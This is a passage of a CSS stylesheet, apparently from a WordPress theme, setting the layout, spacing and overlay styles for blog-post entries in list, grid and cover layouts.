	margin-bottom: 0;
	margin-right: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
	bottom: auto;
	left: auto;
	right: -20px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
	float: right;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-meta"]:nth-child(4) .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-meta"]:nth-child(4) {
	margin-top: 25px;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-meta"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-meta"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-meta"]:nth-child(4) {
	margin-top: 5px;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
	bottom: -25px;
	left: 0;
	margin: 0 auto;
	right: 0;
	text-align: center;
	top: auto;
	width: 100%;
}

#primary.with-both-sidebar div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar .dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar .dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar .dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format {
	bottom: -5px;
	right: 0;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
	display: inline-block;
	float: none;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	width: 50%;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	bottom: auto;
	left: auto;
	padding: 20px 20px 0 0;
	right: 0;
	top: 0;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
	float: right;
	font-size: 12px;
	margin-left: 5px;
	margin-right: 0;
}

/*----*****---- << Content Overlay Type Styles >> ----*****----*/

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 {
	position: relative;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	border-radius: 50%;
	height: 40px;
	padding: 0;
	text-align: center;
	width: 40px;
	position: absolute;
	opacity: .4;
	z-index: -1;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.aligncenter .blog-entry .entry-title h4 span.sticky-post {
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry.alignleft .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-content-overlay-style.dt-sc-post-entry.alignnone .blog-entry .entry-title h4 span.sticky-post {
	left: 0;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: 0;
	left: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>span {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 20px;
	line-height: 40px;
	margin-right: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout {
	margin-bottom: 15px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	background-color: #fff;
	z-index: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb {
	margin-bottom: -32px;
	overflow: hidden;
	position: relative;
	z-index: -1;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:before {
	background-color: #fff;
	bottom: 0;
	box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	content: '';
	display: block;
	height: 17px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: calc(100% - 30px);
	z-index: 9;
	-moz-width: calc(100% - 30px);
	-webkit-width: calc(100% - 30px);
	-ms-width: calc(100% - 30px);
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+.entry-body {
	margin-top: 25px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:not(.entry-thumb) {
	padding-left: 0;
	padding-right: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"] {
	padding: 0 40px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"] p {
	margin-bottom: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-button {
	margin-top: 10px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"]:last-child {
	margin-bottom: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-meta-group:last-child {
	margin-bottom: 20px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:first-child {
	margin-top: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container {
	min-height: 120px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container .mejs-controls {
	bottom: auto;
	margin-top: 60px;
	margin-bottom: 20px;
	position: static;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+div.entry-title,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+div.entry-date,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a {
	display: inline-block;
	float: none;
	font-size: 12px;
	padding: 2px 16px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a {
	margin-bottom: 5px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a {
	border: 1px solid;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:before,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a:before,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags i,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories i {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-comments>a {
	float: left;
	text-align: center;
	width: auto;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments>a {
	display: inline-block;
	float: none;
	padding: 3px 15px;
	text-transform: uppercase;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a {
	padding-left: 35px;
	position: relative;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a:before {
	content: '\f2c0';
	display: block;
	font-family: FontAwesome;
	font-size: 14px;
	left: 15px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author i {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-date,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-date {
	text-align: center;
	text-transform: capitalize;
	width: auto;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
	left: auto;
	right: 0;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group {
	border-bottom: none;
	border-top: none;
	padding-bottom: 0;
	padding-top: 0;
	text-transform: capitalize;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 10px;
	padding-right: 10px;
	position: relative;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:not(:last-child):before {
	background: #666;
	content: '';
	display: block;
	height: 2px;
	position: absolute;
	right: -2px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 2px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
	margin-right: -5px;
	overflow: hidden;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
	background-color: #fff;
	box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	content: '';
	display: block;
	height: 95%;
	left: auto;
	position: absolute;
	right: 0;
	top: 2.5%;
	width: 17px;
	z-index: 9;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
	width: 30px;
	height: 30px;
	bottom: 15px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-prev {
	left: -60px;
	margin: 0 auto;
	right: 0;
	top: auto;
	opacity: 0;
	visibility: hidden;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-next {
	left: 0;
	margin: 0 auto;
	right: -60px;
	top: auto;
	opacity: 0;
	visibility: hidden;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-prev:before,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-next:before {
	line-height: 30px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:hover .bx-controls a.bx-prev,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:hover .bx-controls a.bx-next {
	width: 50px;
	opacity: 1;
	visibility: visible;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-thumb {
	margin-left: -5px;
	margin-right: 0;
	;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-thumb:before {
	left: 0;
	right: auto;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-comments>a {
	display: inline-block;
	float: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
	left: 0;
	opacity: 1;
	right: auto;
	top: 0;
	transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-ms-transform: none;
	-webkit-transform: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
	margin-left: 50px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry div.entry-meta-group>div {
	margin-left: 10px;
	margin-right: 0;
	padding-left: 10px;
	padding-right: 0;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry div.entry-meta-group>div:before {
	display: block;
	left: auto;
	right: -13px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
	left: auto;
	opacity: 1;
	right: 0;
	top: 0;
	transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-ms-transform: none;
	-webkit-transform: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
	float: right;
	margin-left: 0;
	margin-right: 50px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-comments>a {
	display: inline-block;
	float: none;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div {
	margin-left: 10px;
	margin-right: 0;
	padding-left: 10px;
	padding-right: 0;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-bottom: 10px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:before,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:last-child:before {
	content: '';
	display: block;
	height: 2px;
	left: -2px;
	position: absolute;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 2px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:first-child:before {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 35px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 25px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group:last-child {
	margin-bottom: 25px;
	margin-top: 10px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group:first-child {
	padding-top: 28px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format a:hover {
	background: none;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-author>a,
#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-comments>a {
	display: inline-block;
	float: none;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
	background-color: #fff;
	bottom: 0;
	box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	content: '';
	display: block;
	height: 17px;
	left: 5%;
	position: absolute;
	right: auto;
	top: auto;
	width: 90%;
	z-index: 9;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
	margin-bottom: -20px;
	margin-right: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
	padding: 0 40px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post,
#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
	left: 0;
